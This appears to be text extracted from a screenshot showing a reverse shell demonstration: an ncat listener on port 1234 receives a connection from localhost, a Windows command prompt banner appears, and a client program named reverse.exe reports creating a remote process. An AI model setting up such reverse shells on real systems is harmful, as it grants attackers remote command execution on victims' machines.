 ::ncat -nlvp 1234
SERVER
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:6710.
Microsoft Windows [version
(c) Microsoft Corporation.
::
C:\Windows\System32\cmd.exe - reverse.exe
::cd bin
::reverse.exe
CLiENT
[!] Connecting...
[!] Connected
[!] Creating process...
[!] Process successfully created